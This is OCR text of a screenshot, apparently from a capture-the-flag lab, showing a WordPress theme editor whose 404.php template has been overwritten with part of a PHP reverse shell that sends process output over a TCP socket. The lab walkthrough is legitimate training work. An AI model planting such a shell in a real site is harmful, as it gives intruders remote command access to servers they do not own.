 1 2 3 4
2
2
2:20
Edit Themes ‹ user's Blog! —
10.0.2.7/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2967
120%
17
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 7 0 + New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
Settings
WordPress 6.3.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer